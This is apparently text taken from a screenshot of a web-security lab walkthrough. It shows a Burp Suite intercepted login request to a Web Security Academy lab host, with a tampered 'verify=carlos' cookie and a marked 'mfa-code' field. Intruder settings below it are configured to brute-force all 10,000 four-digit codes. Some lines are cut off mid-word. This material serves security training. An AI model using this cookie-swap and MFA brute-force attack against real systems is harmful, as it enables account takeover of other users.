 1 POST /login2 HTTP/2
2 Host: 0a5200930447f15c8182f78200fc00b0.web-security-academy.net
3 Cookie: session=uYEnsixwnGWgSudzOqRnW4iQgwCO6EBl; verify=carlos
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a5200930447f15c8182f78200fc00b0.web-security-academy.ne
11 Referer: https://0a5200930447f15c8182f78200fc00b0.web-security-academy.n
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 mfa-code=§0923§
1
Payload sets
You can define one or more payload sets. The number of payload sets de
Payload set: 1 Payload count: 10,000
Payload type: Brute forcer Request count: 10,000
Payload settings [Brute forcer]
This payload type generates payloads of specified lengths that contain all
Character set: 0123456789
Min length: 4
Max length: 4
2